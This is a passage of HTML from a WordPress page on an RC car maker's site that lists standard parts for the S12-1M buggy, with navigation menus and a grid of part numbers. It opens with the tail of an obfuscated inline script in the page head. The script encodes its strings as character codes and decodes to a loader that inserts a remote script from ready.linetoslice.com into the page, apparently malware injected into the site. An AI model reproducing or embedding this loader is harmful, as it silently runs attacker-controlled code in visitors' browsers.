39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-6919 page-child parent-pageid-5612 col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Standard Parts &ndash;  S12-1M</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-6919 page type-page status-publish hentry category-s12-1m">
				
									
				<div class="entry themeform">
					<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-6b27aaf91b"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-610017" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-610017" class="_self" target="_self" >SW-610017: S12-1  Diff. Gasket (16X24X0.3t)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-610014" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-610014_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-610014_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-610014_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-610014_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-610014_01-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-610014" class="_self" target="_self" >SW-610014: S12-1 Shorty Foam Battery Block</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-540004" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-540004" class="_self" target="_self" >SW-540004: Hook &#038; Loop decal strap Set 2x10cm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-410049" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-410049" class="_self" target="_self" >SW-410049: 1/10 Shock Seal Cap O-ring (8*10*1)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330673" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330673" class="_self" target="_self" >SW-330673: S12-1 Aluminum Pro Front Shock Tower</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330672" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330672_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330672_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330672_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330672_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330672_01-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330672" class="_self" target="_self" >SW-330672: S12-1 Slipper Clutch Outside Holder</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330671" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330671_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330671_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330671_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330671_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330671_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330671" class="_self" target="_self" >SW-330671: S12-1 Slipper Clutch Inside Holder</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330666" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330666_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330666_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330666_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330666_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330666_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330666" class="_self" target="_self" >SW-330666: S12-1 Middle Front Aluminum Motor Plate (1 Idler Gear)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330664" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330655_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330655_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330655_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330655_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330655_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330664" class="_self" target="_self" >SW-330664: S12-1 5mm Ball Stud (L10mm)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330655" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330655_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330655_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330655_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330655_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330655_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330655" class="_self" target="_self" >SW-330655: S12-1 Option Aluminum  Rear  Lower Arm  Toe-In Plate for Middle Motor (RR)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330527" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330527_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330527_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330527_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330527_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330527_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330527" class="_self" target="_self" >SW-330527: S12-1 Pro-composite Carbon Rear Shock Tower</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330654" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330654" class="_self" target="_self" >SW-330654: S12-1 Option Aluminum Rear Lower Arm Holder (RF)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330627" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330627_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330627_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330627_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330627_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330627_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330627" class="_self" target="_self" >SW-330627: S12-1 Aluminum Idler Gear 20T</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330583" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330583_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330583_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330583_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330583_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330583_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330583" class="_self" target="_self" >SW-330583: Pin for M2.0x12mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330582" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330582_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330582_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330582_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330582_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330582_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330582" class="_self" target="_self" >SW-330582: S12-1 Rear Wheel Hub for 12mm wheels</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330581" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330581_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330581_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330581_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330581_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330581_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330581" class="_self" target="_self" >SW-330581: S12-1 Rear CVD Axle for 12mm Wheel Hex</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330543" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330543_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330543_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330543_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330543_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330543_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330543" class="_self" target="_self" >SW-330543: S12-1 Slipper Clutch Plate (Steel)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330541" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330541_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330541_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330541_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330541_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330541_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330541" class="_self" target="_self" >SW-330541: S12-1 Gear Diff Outdrive</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330540" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330540_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330540_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330540_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330540_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330540_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330540" class="_self" target="_self" >SW-330540: S12-1 Servo Savor Post</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330538" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330538_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330538_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330538_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330538_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330538_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330538" class="_self" target="_self" >SW-330538: S12-1 Aluminum Front Lower Arm Holder</a></h4></div></div>
